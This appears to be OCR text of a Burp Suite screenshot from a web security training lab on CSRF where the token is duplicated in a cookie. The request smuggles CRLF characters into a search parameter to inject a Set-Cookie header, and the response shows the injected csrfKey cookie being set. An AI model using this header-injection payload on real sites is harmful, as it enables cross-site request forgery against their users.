 Change mail ×
Busqueda ×
+
Send
Cancel
< ▾
> ▾
Target: https://0a75002d046737aa8220f60700e0003e.web
Request
Pretty Raw Hex
\n
1 GET /?search=
mibusqueda%0d%0aSet-Cookie:%20csrfKey=Z4CqpEdCDhX4n7WoBJJgCaiw9HumyV3e;%20SameSite=None HTTP/2
2 Host: 0a75002d046737aa8220f60700e0003e.web-security-academy.net
3 Cookie: csrf=Z4CqpEdCDhX4n7WoBJJgCaiw9HumyV3e; session=iPdiIPcNfqf6KSuhi15OjiJ0bTjWlVnM
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a75002d046737aa8220f60700e0003e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=mibusqueda
3 Set-Cookie: csrfKey=Z4CqpEdCDhX4n7WoBJJgCaiw9HumyV3e; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3477
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
Ins
Re
Re
Re
Re
Re
Re